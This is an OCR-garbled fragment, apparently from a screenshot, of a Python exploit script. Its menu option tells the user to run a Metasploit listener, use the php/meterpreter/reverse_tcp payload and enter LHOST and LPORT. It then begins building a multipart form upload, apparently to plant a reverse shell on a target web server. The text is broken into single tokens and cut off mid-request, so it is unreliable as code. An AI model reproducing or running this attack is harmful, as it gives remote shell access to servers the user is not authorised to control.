
elif
 choose 
==
2
:
print
(
"+ [*] In this option, you 
must listen to LHOST and LPORT with 
your Metasploit."
)
print
(
Fore
.
RED 
+
"+ [*] You should 
use the "
+
Fore
.
WHITE 
+
"php/meterpreter/reverse_tcp"
+
Fore
.
RED 
+
" payload"
)
print
(
Fore
.
YELLOW 
+
"+ [*] Enter 
metasploit handler settings."
)
    lhost 
=
str
(
raw_input
(
Fore
.
WHITE 
+
"LHOST : "
)
)
    lport 
=
str
(
raw_input
(
Fore
.
WHITE 
+
"LPORT : "
)
)
    Meter_data 
=
"---------------------
--------"
+
boundary
+
"\r\nContent-
Disposition: form-data; 